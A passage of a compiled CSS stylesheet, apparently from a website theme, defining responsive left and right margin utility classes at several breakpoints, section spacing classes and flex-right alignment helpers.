    margin-left: 120px; } }

@media (min-width: 1200px) {
  .ml-xl--125 {
    margin-left: 125px !important; } }

@media (min-width: 1600px) {
  .ml-xl--125 {
    margin-left: 125px; } }

@media (min-width: 1200px) {
  .ml-xl--130 {
    margin-left: 130px !important; } }

@media (min-width: 1600px) {
  .ml-xl--130 {
    margin-left: 130px; } }

@media (min-width: 1200px) {
  .ml-xl--135 {
    margin-left: 135px !important; } }

@media (min-width: 1600px) {
  .ml-xl--135 {
    margin-left: 135px; } }

@media (min-width: 1200px) {
  .ml-xl--140 {
    margin-left: 140px !important; } }

@media (min-width: 1600px) {
  .ml-xl--140 {
    margin-left: 140px; } }

@media (min-width: 1200px) {
  .ml-xl--145 {
    margin-left: 145px !important; } }

@media (min-width: 1600px) {
  .ml-xl--145 {
    margin-left: 145px; } }

@media (min-width: 1200px) {
  .ml-xl--150 {
    margin-left: 150px !important; } }

@media (min-width: 1600px) {
  .ml-xl--150 {
    margin-left: 150px; } }

@media (min-width: 1200px) {
  .ml-xl--155 {
    margin-left: 155px !important; } }

@media (min-width: 1600px) {
  .ml-xl--155 {
    margin-left: 155px; } }

@media (min-width: 1200px) {
  .ml-xl--160 {
    margin-left: 160px !important; } }

@media (min-width: 1600px) {
  .ml-xl--160 {
    margin-left: 160px; } }

@media (min-width: 1200px) {
  .ml-xl--165 {
    margin-left: 165px !important; } }

@media (min-width: 1600px) {
  .ml-xl--165 {
    margin-left: 165px; } }

@media (min-width: 1200px) {
  .ml-xl--170 {
    margin-left: 170px !important; } }

@media (min-width: 1600px) {
  .ml-xl--170 {
    margin-left: 170px; } }

@media (min-width: 1200px) {
  .ml-xl--175 {
    margin-left: 175px !important; } }

@media (min-width: 1600px) {
  .ml-xl--175 {
    margin-left: 175px; } }

@media (min-width: 1200px) {
  .ml-xl--180 {
    margin-left: 180px !important; } }

@media (min-width: 1600px) {
  .ml-xl--180 {
    margin-left: 180px; } }

@media (min-width: 1200px) {
  .ml-xl--185 {
    margin-left: 185px !important; } }

@media (min-width: 1600px) {
  .ml-xl--185 {
    margin-left: 185px; } }

@media (min-width: 1200px) {
  .ml-xl--190 {
    margin-left: 190px !important; } }

@media (min-width: 1600px) {
  .ml-xl--190 {
    margin-left: 190px; } }

@media (min-width: 1200px) {
  .ml-xl--195 {
    margin-left: 195px !important; } }

@media (min-width: 1600px) {
  .ml-xl--195 {
    margin-left: 195px; } }

@media (min-width: 1200px) {
  .ml-xl--200 {
    margin-left: 200px !important; } }

@media (min-width: 1600px) {
  .ml-xl--200 {
    margin-left: 200px; } }

/*-- Responsive Margins Right --*/
@media (min-width: 576px) {
  .mr-sm--0 {
    margin-right: 0px !important; } }

@media (min-width: 768px) {
  .mr-sm--0 {
    margin-right: 0px; } }

@media (min-width: 576px) {
  .mr-sm--5 {
    margin-right: 5px !important; } }

@media (min-width: 768px) {
  .mr-sm--5 {
    margin-right: 5px; } }

@media (min-width: 576px) {
  .mr-sm--10 {
    margin-right: 10px !important; } }

@media (min-width: 768px) {
  .mr-sm--10 {
    margin-right: 10px; } }

@media (min-width: 576px) {
  .mr-sm--15 {
    margin-right: 15px !important; } }

@media (min-width: 768px) {
  .mr-sm--15 {
    margin-right: 15px; } }

@media (min-width: 576px) {
  .mr-sm--20 {
    margin-right: 20px !important; } }

@media (min-width: 768px) {
  .mr-sm--20 {
    margin-right: 20px; } }

@media (min-width: 576px) {
  .mr-sm--25 {
    margin-right: 25px !important; } }

@media (min-width: 768px) {
  .mr-sm--25 {
    margin-right: 25px; } }

@media (min-width: 576px) {
  .mr-sm--30 {
    margin-right: 30px !important; } }

@media (min-width: 768px) {
  .mr-sm--30 {
    margin-right: 30px; } }

@media (min-width: 576px) {
  .mr-sm--35 {
    margin-right: 35px !important; } }

@media (min-width: 768px) {
  .mr-sm--35 {
    margin-right: 35px; } }

@media (min-width: 576px) {
  .mr-sm--40 {
    margin-right: 40px !important; } }

@media (min-width: 768px) {
  .mr-sm--40 {
    margin-right: 40px; } }

@media (min-width: 576px) {
  .mr-sm--45 {
    margin-right: 45px !important; } }

@media (min-width: 768px) {
  .mr-sm--45 {
    margin-right: 45px; } }

@media (min-width: 576px) {
  .mr-sm--50 {
    margin-right: 50px !important; } }

@media (min-width: 768px) {
  .mr-sm--50 {
    margin-right: 50px; } }

@media (min-width: 576px) {
  .mr-sm--55 {
    margin-right: 55px !important; } }

@media (min-width: 768px) {
  .mr-sm--55 {
    margin-right: 55px; } }

@media (min-width: 576px) {
  .mr-sm--60 {
    margin-right: 60px !important; } }

@media (min-width: 768px) {
  .mr-sm--60 {
    margin-right: 60px; } }

@media (min-width: 576px) {
  .mr-sm--65 {
    margin-right: 65px !important; } }

@media (min-width: 768px) {
  .mr-sm--65 {
    margin-right: 65px; } }

@media (min-width: 576px) {
  .mr-sm--70 {
    margin-right: 70px !important; } }

@media (min-width: 768px) {
  .mr-sm--70 {
    margin-right: 70px; } }

@media (min-width: 576px) {
  .mr-sm--75 {
    margin-right: 75px !important; } }

@media (min-width: 768px) {
  .mr-sm--75 {
    margin-right: 75px; } }

@media (min-width: 576px) {
  .mr-sm--80 {
    margin-right: 80px !important; } }

@media (min-width: 768px) {
  .mr-sm--80 {
    margin-right: 80px; } }

@media (min-width: 576px) {
  .mr-sm--85 {
    margin-right: 85px !important; } }

@media (min-width: 768px) {
  .mr-sm--85 {
    margin-right: 85px; } }

@media (min-width: 576px) {
  .mr-sm--90 {
    margin-right: 90px !important; } }

@media (min-width: 768px) {
  .mr-sm--90 {
    margin-right: 90px; } }

@media (min-width: 576px) {
  .mr-sm--95 {
    margin-right: 95px !important; } }

@media (min-width: 768px) {
  .mr-sm--95 {
    margin-right: 95px; } }

@media (min-width: 576px) {
  .mr-sm--100 {
    margin-right: 100px !important; } }

@media (min-width: 768px) {
  .mr-sm--100 {
    margin-right: 100px; } }

@media (min-width: 576px) {
  .mr-sm--105 {
    margin-right: 105px !important; } }

@media (min-width: 768px) {
  .mr-sm--105 {
    margin-right: 105px; } }

@media (min-width: 576px) {
  .mr-sm--110 {
    margin-right: 110px !important; } }

@media (min-width: 768px) {
  .mr-sm--110 {
    margin-right: 110px; } }

@media (min-width: 576px) {
  .mr-sm--115 {
    margin-right: 115px !important; } }

@media (min-width: 768px) {
  .mr-sm--115 {
    margin-right: 115px; } }

@media (min-width: 576px) {
  .mr-sm--120 {
    margin-right: 120px !important; } }

@media (min-width: 768px) {
  .mr-sm--120 {
    margin-right: 120px; } }

@media (min-width: 576px) {
  .mr-sm--125 {
    margin-right: 125px !important; } }

@media (min-width: 768px) {
  .mr-sm--125 {
    margin-right: 125px; } }

@media (min-width: 576px) {
  .mr-sm--130 {
    margin-right: 130px !important; } }

@media (min-width: 768px) {
  .mr-sm--130 {
    margin-right: 130px; } }

@media (min-width: 576px) {
  .mr-sm--135 {
    margin-right: 135px !important; } }

@media (min-width: 768px) {
  .mr-sm--135 {
    margin-right: 135px; } }

@media (min-width: 576px) {
  .mr-sm--140 {
    margin-right: 140px !important; } }

@media (min-width: 768px) {
  .mr-sm--140 {
    margin-right: 140px; } }

@media (min-width: 576px) {
  .mr-sm--145 {
    margin-right: 145px !important; } }

@media (min-width: 768px) {
  .mr-sm--145 {
    margin-right: 145px; } }

@media (min-width: 576px) {
  .mr-sm--150 {
    margin-right: 150px !important; } }

@media (min-width: 768px) {
  .mr-sm--150 {
    margin-right: 150px; } }

@media (min-width: 576px) {
  .mr-sm--155 {
    margin-right: 155px !important; } }

@media (min-width: 768px) {
  .mr-sm--155 {
    margin-right: 155px; } }

@media (min-width: 576px) {
  .mr-sm--160 {
    margin-right: 160px !important; } }

@media (min-width: 768px) {
  .mr-sm--160 {
    margin-right: 160px; } }

@media (min-width: 576px) {
  .mr-sm--165 {
    margin-right: 165px !important; } }

@media (min-width: 768px) {
  .mr-sm--165 {
    margin-right: 165px; } }

@media (min-width: 576px) {
  .mr-sm--170 {
    margin-right: 170px !important; } }

@media (min-width: 768px) {
  .mr-sm--170 {
    margin-right: 170px; } }

@media (min-width: 576px) {
  .mr-sm--175 {
    margin-right: 175px !important; } }

@media (min-width: 768px) {
  .mr-sm--175 {
    margin-right: 175px; } }

@media (min-width: 576px) {
  .mr-sm--180 {
    margin-right: 180px !important; } }

@media (min-width: 768px) {
  .mr-sm--180 {
    margin-right: 180px; } }

@media (min-width: 576px) {
  .mr-sm--185 {
    margin-right: 185px !important; } }

@media (min-width: 768px) {
  .mr-sm--185 {
    margin-right: 185px; } }

@media (min-width: 576px) {
  .mr-sm--190 {
    margin-right: 190px !important; } }

@media (min-width: 768px) {
  .mr-sm--190 {
    margin-right: 190px; } }

@media (min-width: 576px) {
  .mr-sm--195 {
    margin-right: 195px !important; } }

@media (min-width: 768px) {
  .mr-sm--195 {
    margin-right: 195px; } }

@media (min-width: 576px) {
  .mr-sm--200 {
    margin-right: 200px !important; } }

@media (min-width: 768px) {
  .mr-sm--200 {
    margin-right: 200px; } }

@media (min-width: 768px) {
  .mr-md--0 {
    margin-right: 0px !important; } }

@media (min-width: 992px) {
  .mr-md--0 {
    margin-right: 0px; } }

@media (min-width: 768px) {
  .mr-md--5 {
    margin-right: 5px !important; } }

@media (min-width: 992px) {
  .mr-md--5 {
    margin-right: 5px; } }

@media (min-width: 768px) {
  .mr-md--10 {
    margin-right: 10px !important; } }

@media (min-width: 992px) {
  .mr-md--10 {
    margin-right: 10px; } }

@media (min-width: 768px) {
  .mr-md--15 {
    margin-right: 15px !important; } }

@media (min-width: 992px) {
  .mr-md--15 {
    margin-right: 15px; } }

@media (min-width: 768px) {
  .mr-md--20 {
    margin-right: 20px !important; } }

@media (min-width: 992px) {
  .mr-md--20 {
    margin-right: 20px; } }

@media (min-width: 768px) {
  .mr-md--25 {
    margin-right: 25px !important; } }

@media (min-width: 992px) {
  .mr-md--25 {
    margin-right: 25px; } }

@media (min-width: 768px) {
  .mr-md--30 {
    margin-right: 30px !important; } }

@media (min-width: 992px) {
  .mr-md--30 {
    margin-right: 30px; } }

@media (min-width: 768px) {
  .mr-md--35 {
    margin-right: 35px !important; } }

@media (min-width: 992px) {
  .mr-md--35 {
    margin-right: 35px; } }

@media (min-width: 768px) {
  .mr-md--40 {
    margin-right: 40px !important; } }

@media (min-width: 992px) {
  .mr-md--40 {
    margin-right: 40px; } }

@media (min-width: 768px) {
  .mr-md--45 {
    margin-right: 45px !important; } }

@media (min-width: 992px) {
  .mr-md--45 {
    margin-right: 45px; } }

@media (min-width: 768px) {
  .mr-md--50 {
    margin-right: 50px !important; } }

@media (min-width: 992px) {
  .mr-md--50 {
    margin-right: 50px; } }

@media (min-width: 768px) {
  .mr-md--55 {
    margin-right: 55px !important; } }

@media (min-width: 992px) {
  .mr-md--55 {
    margin-right: 55px; } }

@media (min-width: 768px) {
  .mr-md--60 {
    margin-right: 60px !important; } }

@media (min-width: 992px) {
  .mr-md--60 {
    margin-right: 60px; } }

@media (min-width: 768px) {
  .mr-md--65 {
    margin-right: 65px !important; } }

@media (min-width: 992px) {
  .mr-md--65 {
    margin-right: 65px; } }

@media (min-width: 768px) {
  .mr-md--70 {
    margin-right: 70px !important; } }

@media (min-width: 992px) {
  .mr-md--70 {
    margin-right: 70px; } }

@media (min-width: 768px) {
  .mr-md--75 {
    margin-right: 75px !important; } }

@media (min-width: 992px) {
  .mr-md--75 {
    margin-right: 75px; } }

@media (min-width: 768px) {
  .mr-md--80 {
    margin-right: 80px !important; } }

@media (min-width: 992px) {
  .mr-md--80 {
    margin-right: 80px; } }

@media (min-width: 768px) {
  .mr-md--85 {
    margin-right: 85px !important; } }

@media (min-width: 992px) {
  .mr-md--85 {
    margin-right: 85px; } }

@media (min-width: 768px) {
  .mr-md--90 {
    margin-right: 90px !important; } }

@media (min-width: 992px) {
  .mr-md--90 {
    margin-right: 90px; } }

@media (min-width: 768px) {
  .mr-md--95 {
    margin-right: 95px !important; } }

@media (min-width: 992px) {
  .mr-md--95 {
    margin-right: 95px; } }

@media (min-width: 768px) {
  .mr-md--100 {
    margin-right: 100px !important; } }

@media (min-width: 992px) {
  .mr-md--100 {
    margin-right: 100px; } }

@media (min-width: 768px) {
  .mr-md--105 {
    margin-right: 105px !important; } }

@media (min-width: 992px) {
  .mr-md--105 {
    margin-right: 105px; } }

@media (min-width: 768px) {
  .mr-md--110 {
    margin-right: 110px !important; } }

@media (min-width: 992px) {
  .mr-md--110 {
    margin-right: 110px; } }

@media (min-width: 768px) {
  .mr-md--115 {
    margin-right: 115px !important; } }

@media (min-width: 992px) {
  .mr-md--115 {
    margin-right: 115px; } }

@media (min-width: 768px) {
  .mr-md--120 {
    margin-right: 120px !important; } }

@media (min-width: 992px) {
  .mr-md--120 {
    margin-right: 120px; } }

@media (min-width: 768px) {
  .mr-md--125 {
    margin-right: 125px !important; } }

@media (min-width: 992px) {
  .mr-md--125 {
    margin-right: 125px; } }

@media (min-width: 768px) {
  .mr-md--130 {
    margin-right: 130px !important; } }

@media (min-width: 992px) {
  .mr-md--130 {
    margin-right: 130px; } }

@media (min-width: 768px) {
  .mr-md--135 {
    margin-right: 135px !important; } }

@media (min-width: 992px) {
  .mr-md--135 {
    margin-right: 135px; } }

@media (min-width: 768px) {
  .mr-md--140 {
    margin-right: 140px !important; } }

@media (min-width: 992px) {
  .mr-md--140 {
    margin-right: 140px; } }

@media (min-width: 768px) {
  .mr-md--145 {
    margin-right: 145px !important; } }

@media (min-width: 992px) {
  .mr-md--145 {
    margin-right: 145px; } }

@media (min-width: 768px) {
  .mr-md--150 {
    margin-right: 150px !important; } }

@media (min-width: 992px) {
  .mr-md--150 {
    margin-right: 150px; } }

@media (min-width: 768px) {
  .mr-md--155 {
    margin-right: 155px !important; } }

@media (min-width: 992px) {
  .mr-md--155 {
    margin-right: 155px; } }

@media (min-width: 768px) {
  .mr-md--160 {
    margin-right: 160px !important; } }

@media (min-width: 992px) {
  .mr-md--160 {
    margin-right: 160px; } }

@media (min-width: 768px) {
  .mr-md--165 {
    margin-right: 165px !important; } }

@media (min-width: 992px) {
  .mr-md--165 {
    margin-right: 165px; } }

@media (min-width: 768px) {
  .mr-md--170 {
    margin-right: 170px !important; } }

@media (min-width: 992px) {
  .mr-md--170 {
    margin-right: 170px; } }

@media (min-width: 768px) {
  .mr-md--175 {
    margin-right: 175px !important; } }

@media (min-width: 992px) {
  .mr-md--175 {
    margin-right: 175px; } }

@media (min-width: 768px) {
  .mr-md--180 {
    margin-right: 180px !important; } }

@media (min-width: 992px) {
  .mr-md--180 {
    margin-right: 180px; } }

@media (min-width: 768px) {
  .mr-md--185 {
    margin-right: 185px !important; } }

@media (min-width: 992px) {
  .mr-md--185 {
    margin-right: 185px; } }

@media (min-width: 768px) {
  .mr-md--190 {
    margin-right: 190px !important; } }

@media (min-width: 992px) {
  .mr-md--190 {
    margin-right: 190px; } }

@media (min-width: 768px) {
  .mr-md--195 {
    margin-right: 195px !important; } }

@media (min-width: 992px) {
  .mr-md--195 {
    margin-right: 195px; } }

@media (min-width: 768px) {
  .mr-md--200 {
    margin-right: 200px !important; } }

@media (min-width: 992px) {
  .mr-md--200 {
    margin-right: 200px; } }

@media (min-width: 992px) {
  .mr-lg--0 {
    margin-right: 0px !important; } }

@media (min-width: 1200px) {
  .mr-lg--0 {
    margin-right: 0px; } }

@media (min-width: 992px) {
  .mr-lg--5 {
    margin-right: 5px !important; } }

@media (min-width: 1200px) {
  .mr-lg--5 {
    margin-right: 5px; } }

@media (min-width: 992px) {
  .mr-lg--10 {
    margin-right: 10px !important; } }

@media (min-width: 1200px) {
  .mr-lg--10 {
    margin-right: 10px; } }

@media (min-width: 992px) {
  .mr-lg--15 {
    margin-right: 15px !important; } }

@media (min-width: 1200px) {
  .mr-lg--15 {
    margin-right: 15px; } }

@media (min-width: 992px) {
  .mr-lg--20 {
    margin-right: 20px !important; } }

@media (min-width: 1200px) {
  .mr-lg--20 {
    margin-right: 20px; } }

@media (min-width: 992px) {
  .mr-lg--25 {
    margin-right: 25px !important; } }

@media (min-width: 1200px) {
  .mr-lg--25 {
    margin-right: 25px; } }

@media (min-width: 992px) {
  .mr-lg--30 {
    margin-right: 30px !important; } }

@media (min-width: 1200px) {
  .mr-lg--30 {
    margin-right: 30px; } }

@media (min-width: 992px) {
  .mr-lg--35 {
    margin-right: 35px !important; } }

@media (min-width: 1200px) {
  .mr-lg--35 {
    margin-right: 35px; } }

@media (min-width: 992px) {
  .mr-lg--40 {
    margin-right: 40px !important; } }

@media (min-width: 1200px) {
  .mr-lg--40 {
    margin-right: 40px; } }

@media (min-width: 992px) {
  .mr-lg--45 {
    margin-right: 45px !important; } }

@media (min-width: 1200px) {
  .mr-lg--45 {
    margin-right: 45px; } }

@media (min-width: 992px) {
  .mr-lg--50 {
    margin-right: 50px !important; } }

@media (min-width: 1200px) {
  .mr-lg--50 {
    margin-right: 50px; } }

@media (min-width: 992px) {
  .mr-lg--55 {
    margin-right: 55px !important; } }

@media (min-width: 1200px) {
  .mr-lg--55 {
    margin-right: 55px; } }

@media (min-width: 992px) {
  .mr-lg--60 {
    margin-right: 60px !important; } }

@media (min-width: 1200px) {
  .mr-lg--60 {
    margin-right: 60px; } }

@media (min-width: 992px) {
  .mr-lg--65 {
    margin-right: 65px !important; } }

@media (min-width: 1200px) {
  .mr-lg--65 {
    margin-right: 65px; } }

@media (min-width: 992px) {
  .mr-lg--70 {
    margin-right: 70px !important; } }

@media (min-width: 1200px) {
  .mr-lg--70 {
    margin-right: 70px; } }

@media (min-width: 992px) {
  .mr-lg--75 {
    margin-right: 75px !important; } }

@media (min-width: 1200px) {
  .mr-lg--75 {
    margin-right: 75px; } }

@media (min-width: 992px) {
  .mr-lg--80 {
    margin-right: 80px !important; } }

@media (min-width: 1200px) {
  .mr-lg--80 {
    margin-right: 80px; } }

@media (min-width: 992px) {
  .mr-lg--85 {
    margin-right: 85px !important; } }

@media (min-width: 1200px) {
  .mr-lg--85 {
    margin-right: 85px; } }

@media (min-width: 992px) {
  .mr-lg--90 {
    margin-right: 90px !important; } }

@media (min-width: 1200px) {
  .mr-lg--90 {
    margin-right: 90px; } }

@media (min-width: 992px) {
  .mr-lg--95 {
    margin-right: 95px !important; } }

@media (min-width: 1200px) {
  .mr-lg--95 {
    margin-right: 95px; } }

@media (min-width: 992px) {
  .mr-lg--100 {
    margin-right: 100px !important; } }

@media (min-width: 1200px) {
  .mr-lg--100 {
    margin-right: 100px; } }

@media (min-width: 992px) {
  .mr-lg--105 {
    margin-right: 105px !important; } }

@media (min-width: 1200px) {
  .mr-lg--105 {
    margin-right: 105px; } }

@media (min-width: 992px) {
  .mr-lg--110 {
    margin-right: 110px !important; } }

@media (min-width: 1200px) {
  .mr-lg--110 {
    margin-right: 110px; } }

@media (min-width: 992px) {
  .mr-lg--115 {
    margin-right: 115px !important; } }

@media (min-width: 1200px) {
  .mr-lg--115 {
    margin-right: 115px; } }

@media (min-width: 992px) {
  .mr-lg--120 {
    margin-right: 120px !important; } }

@media (min-width: 1200px) {
  .mr-lg--120 {
    margin-right: 120px; } }

@media (min-width: 992px) {
  .mr-lg--125 {
    margin-right: 125px !important; } }

@media (min-width: 1200px) {
  .mr-lg--125 {
    margin-right: 125px; } }

@media (min-width: 992px) {
  .mr-lg--130 {
    margin-right: 130px !important; } }

@media (min-width: 1200px) {
  .mr-lg--130 {
    margin-right: 130px; } }

@media (min-width: 992px) {
  .mr-lg--135 {
    margin-right: 135px !important; } }

@media (min-width: 1200px) {
  .mr-lg--135 {
    margin-right: 135px; } }

@media (min-width: 992px) {
  .mr-lg--140 {
    margin-right: 140px !important; } }

@media (min-width: 1200px) {
  .mr-lg--140 {
    margin-right: 140px; } }

@media (min-width: 992px) {
  .mr-lg--145 {
    margin-right: 145px !important; } }

@media (min-width: 1200px) {
  .mr-lg--145 {
    margin-right: 145px; } }

@media (min-width: 992px) {
  .mr-lg--150 {
    margin-right: 150px !important; } }

@media (min-width: 1200px) {
  .mr-lg--150 {
    margin-right: 150px; } }

@media (min-width: 992px) {
  .mr-lg--155 {
    margin-right: 155px !important; } }

@media (min-width: 1200px) {
  .mr-lg--155 {
    margin-right: 155px; } }

@media (min-width: 992px) {
  .mr-lg--160 {
    margin-right: 160px !important; } }

@media (min-width: 1200px) {
  .mr-lg--160 {
    margin-right: 160px; } }

@media (min-width: 992px) {
  .mr-lg--165 {
    margin-right: 165px !important; } }

@media (min-width: 1200px) {
  .mr-lg--165 {
    margin-right: 165px; } }

@media (min-width: 992px) {
  .mr-lg--170 {
    margin-right: 170px !important; } }

@media (min-width: 1200px) {
  .mr-lg--170 {
    margin-right: 170px; } }

@media (min-width: 992px) {
  .mr-lg--175 {
    margin-right: 175px !important; } }

@media (min-width: 1200px) {
  .mr-lg--175 {
    margin-right: 175px; } }

@media (min-width: 992px) {
  .mr-lg--180 {
    margin-right: 180px !important; } }

@media (min-width: 1200px) {
  .mr-lg--180 {
    margin-right: 180px; } }

@media (min-width: 992px) {
  .mr-lg--185 {
    margin-right: 185px !important; } }

@media (min-width: 1200px) {
  .mr-lg--185 {
    margin-right: 185px; } }

@media (min-width: 992px) {
  .mr-lg--190 {
    margin-right: 190px !important; } }

@media (min-width: 1200px) {
  .mr-lg--190 {
    margin-right: 190px; } }

@media (min-width: 992px) {
  .mr-lg--195 {
    margin-right: 195px !important; } }

@media (min-width: 1200px) {
  .mr-lg--195 {
    margin-right: 195px; } }

@media (min-width: 992px) {
  .mr-lg--200 {
    margin-right: 200px !important; } }

@media (min-width: 1200px) {
  .mr-lg--200 {
    margin-right: 200px; } }

@media (min-width: 1200px) {
  .mr-xl--0 {
    margin-right: 0px !important; } }

@media (min-width: 1600px) {
  .mr-xl--0 {
    margin-right: 0px; } }

@media (min-width: 1200px) {
  .mr-xl--5 {
    margin-right: 5px !important; } }

@media (min-width: 1600px) {
  .mr-xl--5 {
    margin-right: 5px; } }

@media (min-width: 1200px) {
  .mr-xl--10 {
    margin-right: 10px !important; } }

@media (min-width: 1600px) {
  .mr-xl--10 {
    margin-right: 10px; } }

@media (min-width: 1200px) {
  .mr-xl--15 {
    margin-right: 15px !important; } }

@media (min-width: 1600px) {
  .mr-xl--15 {
    margin-right: 15px; } }

@media (min-width: 1200px) {
  .mr-xl--20 {
    margin-right: 20px !important; } }

@media (min-width: 1600px) {
  .mr-xl--20 {
    margin-right: 20px; } }

@media (min-width: 1200px) {
  .mr-xl--25 {
    margin-right: 25px !important; } }

@media (min-width: 1600px) {
  .mr-xl--25 {
    margin-right: 25px; } }

@media (min-width: 1200px) {
  .mr-xl--30 {
    margin-right: 30px !important; } }

@media (min-width: 1600px) {
  .mr-xl--30 {
    margin-right: 30px; } }

@media (min-width: 1200px) {
  .mr-xl--35 {
    margin-right: 35px !important; } }

@media (min-width: 1600px) {
  .mr-xl--35 {
    margin-right: 35px; } }

@media (min-width: 1200px) {
  .mr-xl--40 {
    margin-right: 40px !important; } }

@media (min-width: 1600px) {
  .mr-xl--40 {
    margin-right: 40px; } }

@media (min-width: 1200px) {
  .mr-xl--45 {
    margin-right: 45px !important; } }

@media (min-width: 1600px) {
  .mr-xl--45 {
    margin-right: 45px; } }

@media (min-width: 1200px) {
  .mr-xl--50 {
    margin-right: 50px !important; } }

@media (min-width: 1600px) {
  .mr-xl--50 {
    margin-right: 50px; } }

@media (min-width: 1200px) {
  .mr-xl--55 {
    margin-right: 55px !important; } }

@media (min-width: 1600px) {
  .mr-xl--55 {
    margin-right: 55px; } }

@media (min-width: 1200px) {
  .mr-xl--60 {
    margin-right: 60px !important; } }

@media (min-width: 1600px) {
  .mr-xl--60 {
    margin-right: 60px; } }

@media (min-width: 1200px) {
  .mr-xl--65 {
    margin-right: 65px !important; } }

@media (min-width: 1600px) {
  .mr-xl--65 {
    margin-right: 65px; } }

@media (min-width: 1200px) {
  .mr-xl--70 {
    margin-right: 70px !important; } }

@media (min-width: 1600px) {
  .mr-xl--70 {
    margin-right: 70px; } }

@media (min-width: 1200px) {
  .mr-xl--75 {
    margin-right: 75px !important; } }

@media (min-width: 1600px) {
  .mr-xl--75 {
    margin-right: 75px; } }

@media (min-width: 1200px) {
  .mr-xl--80 {
    margin-right: 80px !important; } }

@media (min-width: 1600px) {
  .mr-xl--80 {
    margin-right: 80px; } }

@media (min-width: 1200px) {
  .mr-xl--85 {
    margin-right: 85px !important; } }

@media (min-width: 1600px) {
  .mr-xl--85 {
    margin-right: 85px; } }

@media (min-width: 1200px) {
  .mr-xl--90 {
    margin-right: 90px !important; } }

@media (min-width: 1600px) {
  .mr-xl--90 {
    margin-right: 90px; } }

@media (min-width: 1200px) {
  .mr-xl--95 {
    margin-right: 95px !important; } }

@media (min-width: 1600px) {
  .mr-xl--95 {
    margin-right: 95px; } }

@media (min-width: 1200px) {
  .mr-xl--100 {
    margin-right: 100px !important; } }

@media (min-width: 1600px) {
  .mr-xl--100 {
    margin-right: 100px; } }

@media (min-width: 1200px) {
  .mr-xl--105 {
    margin-right: 105px !important; } }

@media (min-width: 1600px) {
  .mr-xl--105 {
    margin-right: 105px; } }

@media (min-width: 1200px) {
  .mr-xl--110 {
    margin-right: 110px !important; } }

@media (min-width: 1600px) {
  .mr-xl--110 {
    margin-right: 110px; } }

@media (min-width: 1200px) {
  .mr-xl--115 {
    margin-right: 115px !important; } }

@media (min-width: 1600px) {
  .mr-xl--115 {
    margin-right: 115px; } }

@media (min-width: 1200px) {
  .mr-xl--120 {
    margin-right: 120px !important; } }

@media (min-width: 1600px) {
  .mr-xl--120 {
    margin-right: 120px; } }

@media (min-width: 1200px) {
  .mr-xl--125 {
    margin-right: 125px !important; } }

@media (min-width: 1600px) {
  .mr-xl--125 {
    margin-right: 125px; } }

@media (min-width: 1200px) {
  .mr-xl--130 {
    margin-right: 130px !important; } }

@media (min-width: 1600px) {
  .mr-xl--130 {
    margin-right: 130px; } }

@media (min-width: 1200px) {
  .mr-xl--135 {
    margin-right: 135px !important; } }

@media (min-width: 1600px) {
  .mr-xl--135 {
    margin-right: 135px; } }

@media (min-width: 1200px) {
  .mr-xl--140 {
    margin-right: 140px !important; } }

@media (min-width: 1600px) {
  .mr-xl--140 {
    margin-right: 140px; } }

@media (min-width: 1200px) {
  .mr-xl--145 {
    margin-right: 145px !important; } }

@media (min-width: 1600px) {
  .mr-xl--145 {
    margin-right: 145px; } }

@media (min-width: 1200px) {
  .mr-xl--150 {
    margin-right: 150px !important; } }

@media (min-width: 1600px) {
  .mr-xl--150 {
    margin-right: 150px; } }

@media (min-width: 1200px) {
  .mr-xl--155 {
    margin-right: 155px !important; } }

@media (min-width: 1600px) {
  .mr-xl--155 {
    margin-right: 155px; } }

@media (min-width: 1200px) {
  .mr-xl--160 {
    margin-right: 160px !important; } }

@media (min-width: 1600px) {
  .mr-xl--160 {
    margin-right: 160px; } }

@media (min-width: 1200px) {
  .mr-xl--165 {
    margin-right: 165px !important; } }

@media (min-width: 1600px) {
  .mr-xl--165 {
    margin-right: 165px; } }

@media (min-width: 1200px) {
  .mr-xl--170 {
    margin-right: 170px !important; } }

@media (min-width: 1600px) {
  .mr-xl--170 {
    margin-right: 170px; } }

@media (min-width: 1200px) {
  .mr-xl--175 {
    margin-right: 175px !important; } }

@media (min-width: 1600px) {
  .mr-xl--175 {
    margin-right: 175px; } }

@media (min-width: 1200px) {
  .mr-xl--180 {
    margin-right: 180px !important; } }

@media (min-width: 1600px) {
  .mr-xl--180 {
    margin-right: 180px; } }

@media (min-width: 1200px) {
  .mr-xl--185 {
    margin-right: 185px !important; } }

@media (min-width: 1600px) {
  .mr-xl--185 {
    margin-right: 185px; } }

@media (min-width: 1200px) {
  .mr-xl--190 {
    margin-right: 190px !important; } }

@media (min-width: 1600px) {
  .mr-xl--190 {
    margin-right: 190px; } }

@media (min-width: 1200px) {
  .mr-xl--195 {
    margin-right: 195px !important; } }

@media (min-width: 1600px) {
  .mr-xl--195 {
    margin-right: 195px; } }

@media (min-width: 1200px) {
  .mr-xl--200 {
    margin-right: 200px !important; } }

@media (min-width: 1600px) {
  .mr-xl--200 {
    margin-right: 200px; } }

/*Theme Spacing*/
.section-margin {
  margin-bottom: 60px; }
  @media (min-width: 768px) {
    .section-margin {
      margin-bottom: 80px; } }

.section-margin-top {
  margin-top: 60px; }
  @media (min-width: 768px) {
    .section-margin-top {
      margin-top: 80px; } }

.section-padding {
  padding-bottom: 60px; }
  @media (min-width: 768px) {
    .section-padding {
      padding-bottom: 80px; } }

.section-padding-top {
  padding-top: 60px; }
  @media (min-width: 768px) {
    .section-padding-top {
      padding-top: 80px; } }

.section-padding-bottom {
  padding-bottom: 60px; }
  @media (min-width: 768px) {
    .section-padding-bottom {
      padding-bottom: 80px; } }

.overflow-hidden {
  overflow: hidden !important; }

.inner-page-sec-margin {
  margin-top: 50px !important; }

.inner-page-sec-padding {
  padding-bottom: 50px; }

.inner-page-sec-padding-bottom {
  padding-bottom: 60px; }
  @media (min-width: 768px) {
    .inner-page-sec-padding-bottom {
      padding-bottom: 80px; } }

.inner-page-sec-padding-top {
  padding-top: 90px; }

.flex-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end !important;
  -ms-flex-pack: end !important;
  justify-content: flex-end !important; }

@media (min-width: 576px) {
  .flex-sm-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; } }

@media (min-width: 768px) {
  .flex-md-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important; } }

@media (min-width: 992px) {
  .flex-lg-right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end !important;
